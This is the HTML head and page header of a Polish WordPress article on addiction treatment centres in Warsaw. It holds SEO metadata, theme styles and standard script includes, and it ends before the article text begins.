

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/
body_size: 20206
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ksiegarniemedyczne.pl/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ośrodek dla uzależnionych - leczenie uzależnień Warszawa - Księgarnie medyczne</title>
	<link rel="canonical" href="https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ośrodek dla uzależnionych - leczenie uzależnień Warszawa - Księgarnie medyczne" />
	<meta property="og:description" content="Uzależnienia to poważny problem, który dotyka coraz większą liczbę osób, wpływając nie tylko na ich zdrowie, ale także relacje i życie zawodowe. Różnorodność form uzależnień, od substancji po zachowania, sprawia, że każde z nich wymaga indywidualnego podejścia i zrozumienia. Wiedza..." />
	<meta property="og:url" content="https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/" />
	<meta property="og:site_name" content="Księgarnie medyczne" />
	<meta property="article:published_time" content="2017-04-01T13:11:04+00:00" />
	<meta property="article:modified_time" content="2025-12-01T20:10:52+00:00" />
	<meta property="og:image" content="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2017/04/szpital_1493557904.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ksiegarniemedyczne.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="ksiegarniemedyczne.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="7 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/#article","isPartOf":{"@id":"https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/"},"author":{"name":"ksiegarniemedyczne.pl","@id":"https://www.ksiegarniemedyczne.pl/#/schema/person/31da39b6914df4ce5b1f8282fec73327"},"headline":"Ośrodek dla uzależnionych &#8211; leczenie uzależnień Warszawa","datePublished":"2017-04-01T13:11:04+00:00","dateModified":"2025-12-01T20:10:52+00:00","mainEntityOfPage":{"@id":"https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/"},"wordCount":1508,"image":{"@id":"https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/#primaryimage"},"thumbnailUrl":"https://www.ksiegarniemedyczne.pl/wp-content/uploads/2017/04/szpital_1493557904.jpg","keywords":["klinika leczenia uzależnień","leczenie bulimii Warszawa","leczenie uzależnień Warszawa","Leczenie uzależnienia od leków Wrocław","ośrodek dla uzależnionych Warszawa","ośrodki leczenia uzależnień od alkoholu","ośrodki leczenia uzależnień od narkotyków","prywatna terapia alkoholowa","prywatne ośrodki leczenia alkoholizmu","prywatny ośrodek leczenia alkoholizmu","psycholog zaburzeń odżywiania Wrocław","Terapia uzależnień Wrocław"],"articleSection":["Uzależnienia"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/","url":"https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/","name":"Ośrodek dla uzależnionych - leczenie uzależnień Warszawa - Księgarnie medyczne","isPartOf":{"@id":"https://www.ksiegarniemedyczne.pl/#website"},"primaryImageOfPage":{"@id":"https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/#primaryimage"},"image":{"@id":"https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/#primaryimage"},"thumbnailUrl":"https://www.ksiegarniemedyczne.pl/wp-content/uploads/2017/04/szpital_1493557904.jpg","datePublished":"2017-04-01T13:11:04+00:00","dateModified":"2025-12-01T20:10:52+00:00","author":{"@id":"https://www.ksiegarniemedyczne.pl/#/schema/person/31da39b6914df4ce5b1f8282fec73327"},"breadcrumb":{"@id":"https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/#primaryimage","url":"https://www.ksiegarniemedyczne.pl/wp-content/uploads/2017/04/szpital_1493557904.jpg","contentUrl":"https://www.ksiegarniemedyczne.pl/wp-content/uploads/2017/04/szpital_1493557904.jpg","width":640,"height":480,"caption":"Hans / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.ksiegarniemedyczne.pl/"},{"@type":"ListItem","position":2,"name":"Ośrodek dla uzależnionych &#8211; leczenie uzależnień Warszawa"}]},{"@type":"WebSite","@id":"https://www.ksiegarniemedyczne.pl/#website","url":"https://www.ksiegarniemedyczne.pl/","name":"Księgarnie medyczne","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ksiegarniemedyczne.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.ksiegarniemedyczne.pl/#/schema/person/31da39b6914df4ce5b1f8282fec73327","name":"ksiegarniemedyczne.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.ksiegarniemedyczne.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"ksiegarniemedyczne.pl"},"url":"https://www.ksiegarniemedyczne.pl/author/ksiegarniemedyczne-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Księgarnie medyczne &raquo; Kanał z wpisami" href="https://www.ksiegarniemedyczne.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Księgarnie medyczne &raquo; Kanał z komentarzami" href="https://www.ksiegarniemedyczne.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ksiegarniemedyczne.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ksiegarniemedyczne.pl%2Fosrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ksiegarniemedyczne.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ksiegarniemedyczne.pl%2Fosrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80">
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/bootstrap.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/style.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen-child/style.css?ver=6.9">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic%7CMontserrat%7C&#038;ver=1.0">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/owl-carousel/owl.theme.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen-child/style.css?ver=1.0.1">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/responsive.css?ver=all">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/animations.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/font-awesome.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/select2/select2.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/offcanvasmenu.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/nanoscroller.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/idangerous.swiper.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-includes/css/dashicons.min.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-includes/js/thickbox/thickbox.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/uploads/style-cache-.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11">
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/js-cache-.js?ver=6.9" id="js-cache--js"></script>
<link rel="https://api.w.org/" href="https://www.ksiegarniemedyczne.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ksiegarniemedyczne.pl/wp-json/wp/v2/posts/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ksiegarniemedyczne.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ksiegarniemedyczne.pl/?p=15' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101179247-45"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-101179247-45');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-15 single-format-standard wp-theme-himmelen wp-child-theme-himmelen-child blog-style-1 blog-slider-enable">


<header>
<div class="container header-logo-left">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
            <div class="logo">
        <a class="logo-link" href="https://www.ksiegarniemedyczne.pl"><img src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/10/cropped-logo.png" alt="Księgarnie medyczne"></a>
            </div>
      </div>

      <div class="header-center">
              </div>

      <div class="header-right">
              </div>
    </div>
  </div>

</div>

    
</header>


	
<div class="content-block">
<div class="container-fluid container-page-item-title" data-style="">
	<div class="row">
	<div class="col-md-12">
	<div class="page-item-title-single">
			    <div class="post-categories"><a href="https://www.ksiegarniemedyczne.pl/kategoria/uzaleznienia/" rel="category tag">Uzależnienia</a></div>
	    	    <h1>Ośrodek dla uzależnionych &#8211; leczenie uzależnień Warszawa</h1>
		<div class="post-date">1 kwietnia 2017</div>
	</div>
	</div>
	</div>
</div>
<div class="post-container container">
	<div class="row">
		<div class="col-md-9">
			<div class="blog-post blog-post-single clearfix">
